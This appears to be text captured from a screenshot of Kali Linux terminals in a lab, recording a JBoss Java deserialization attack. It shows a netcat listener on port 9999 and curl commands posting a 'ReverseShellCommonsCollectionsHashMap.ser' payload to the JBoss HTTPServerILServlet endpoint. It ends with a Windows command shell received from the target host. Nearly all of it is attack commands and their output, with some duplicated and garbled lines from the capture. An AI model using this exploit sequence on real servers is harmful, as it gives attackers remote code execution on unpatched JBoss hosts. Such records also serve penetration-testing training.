 kali@kali: ~ × kali@kali: ~ ×
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19 bytes 1312 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1312 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 192.168.0.180 netmask 255.255.255.0 bro
inet6 fe80::20c:29ff:feea:3aaf prefixlen 64
ether 00:0c:29:ea:3a:af txqueuelen 1000 (Eth
RX packets 2076 bytes 2464588 (2.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1764 bytes 175679 (171.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
ether 00:0c:29:ea:3a:b9 txqueuelen 1000 (Eth
RX packets 26 bytes 7411 (7.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19 bytes 1312 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1312 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.180] from (UNKNOWN) [192.168.0.179] 49459
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\jboss-4.2.3.GA\bin>
C:\jboss-4.2.3.GA\bin>
kali@kali: ~/Desktop/JavaDeserH2HC-master
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet/ --dat
a-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet/ --data-binary @ReverseShe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ 23 ×
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ 23 ×